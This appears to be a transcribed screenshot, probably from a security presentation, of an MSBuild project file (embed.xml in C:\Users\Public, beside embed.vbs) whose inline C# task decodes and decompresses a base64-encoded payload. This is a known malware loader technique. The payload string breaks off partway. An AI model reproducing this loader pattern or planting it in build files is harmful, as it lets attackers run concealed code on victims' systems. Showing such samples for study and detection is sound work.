 embed.vbs embed.xml
C: > Users > Public > embed.xml
1 <Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003" ToolsVersion="4.0">
2 <Target Name="TargetName">
3 <TaskName> </TaskName>
4 </Target>
5 <UsingTask TaskName="TaskName" TaskFactory="CodeTaskFactory" AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.
30319\Microsoft.Build.Tasks.v4.0.dll">
6 <ParameterGroup/>
7 <Task>
8 <Code Type="Fragment" Language="cs">
9 <![CDATA[ var oms = new System.IO.MemoryStream(); var ds = new System.IO.Compression.DeflateStream(new System.IO.MemoryStream
(System.Convert.FromBase64String("7Vp7cFzldT/f3d27V2t7rbt62pbslW3Za1mW9bLxG
+tlS0YStiXZFpjYq90rafHu3vW9u7aFxiQ0lClOKNAO5FVKgMwEhpCW0CmPwkzckEcnCQOZDAMZoNBAZqCdFvoi6RS7v/Pdu9KuJTsl/6SZya73fOf1ne
+c853z7f1WHrjhHvIQkRefS5eIniHntZt+/Wsan+CK54L01yU/rntG9P